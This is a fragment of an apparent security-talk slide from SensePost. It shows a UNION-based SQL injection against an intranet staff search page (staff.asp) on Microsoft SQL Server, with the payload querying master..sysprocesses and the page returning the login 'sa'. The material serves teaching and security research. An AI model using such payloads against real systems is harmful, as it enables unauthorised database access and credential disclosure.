 Lame Internal Staff Thing
http://intranet/admin/staff.asp?sname=' union select NULL,NULL,NULL,log
Q- SensePost
Microsoft
SQL Server
You searched for: ' union select NULL,NULL,NULL,loginame FROM
master..sysprocesses WHERE spid = @@SPID--
First Name: Last Name: Tel Number: sa